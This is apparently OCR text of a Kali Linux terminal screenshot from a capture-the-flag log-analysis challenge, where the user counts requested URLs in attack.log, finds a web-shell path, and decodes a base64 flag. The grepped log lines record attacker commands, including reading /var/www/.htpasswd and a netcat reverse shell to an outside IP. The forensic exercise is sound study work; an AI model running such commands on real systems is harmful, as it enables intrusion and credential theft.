 kali@kali:~/Desktop
01:18 PM
84%
kali@kali:~/Desktop
File Actions Edit View Help
kali@kali ~/Desktop awk '{print $(NF-4)}' attack.log | sort | uniq -c | sort -nr
6947 -
1343 https://digitaloverdose.tech/dovercon/sponsoring-edition-2021
1318 https://digitaloverdose.tech/dovercon/2021/speakers
1286 https://digitaloverdose.tech/dovercon/2021/code-of-conduct
1278 https://digitaloverdose.tech/dovercon/2021/about
1268 https://digitaloverdose.tech/dovercon/2021
1262 https://digitaloverdose.tech/privacy
1255 https://digitaloverdose.tech/ctf/2021-autumn
1230 https://digitaloverdose.tech/team
1225 https://digitaloverdose.tech/faq
1224 https://digitaloverdose.tech/dovercon/2021/cfp
1214 https://digitaloverdose.tech/copyright
1213 https://digitaloverdose.tech/ctf/2021-spring
1210 https://digitaloverdose.tech/dovercon
1210 https://digitaloverdose.tech/conference
1208 https://digitaloverdose.tech/dovercon/2021/sponsoring
1206 https://digitaloverdose.tech/dovercon/cfp-edition-2021
1205 https://digitaloverdose.tech/dovercon/team-edition-2021
1204 https://digitaloverdose.tech/home
1202 https://digitaloverdose.tech/ctf/about
1197 https://digitaloverdose.tech/
1194 https://digitaloverdose.tech/ctf
1149 https://digitaloverdose.tech/dovercon/schedule-edition-2021
1149 https://digitaloverdose.tech/dovercon/2021/mentors
1135 https://digitaloverdose.tech/dovercon/2021/schedule
1118 https://digitaloverdose.tech/dovercon/2021/team
1090 https://digitaloverdose.tech/dovercon/speakers-edition-2021
7 https://digitaloverdose.tech/ywesusnz
1 cs(Referer)
kali@kali ~/Desktop grep ywesusnz attack.log
2021-09-06 20:44:19 135.233.142.30 GET ywesusnz cmd%3Dcd+.. 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/faq 200 0 0 20
2021-09-06 20:44:45 135.233.142.30 GET ywesusnz cmd%3Dpwd 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 26
2021-09-06 20:45:04 135.233.142.30 GET ywesusnz cmd%3Dwhoami 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 25
2021-09-06 20:45:16 135.233.142.30 GET ywesusnz cmd%3Dhostname 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 25
2021-09-06 20:45:46 135.233.142.30 GET ywesusnz cmd%3Dnetstat+-peanut 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 21
2021-09-06 20:46:04 135.233.142.30 GET ywesusnz cmd%3Dcat+%2Fvar%2Fwww%2F.htpasswd 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 22
2021-09-06 20:46:12 135.233.142.30 GET ywesusnz cmd%3Dcat+RE97YmV0dGVyX3JlbW92ZV90aGF0X2JhY2tkb29yfQ== 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 26
2021-09-06 20:46:19 135.233.142.30 GET ywesusnz cmd%3Dnc+-e+%2Fbin%2Fsh+207.35.160.84+4213 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 20
kali@kali ~/Desktop echo RE97YmV0dGVyX3JlbW92ZV90aGF0X2JhY2tkb29yfQ== | base64 -d
DO{better_remove_that_backdoor}%
kali@kali ~/Desktop
attack.log
dirsearch linux-kernel-exploits reGeorg 1
starting_poi
nt_H3rmes... PEASS-ng CheeseTools castle_leiria.
jpg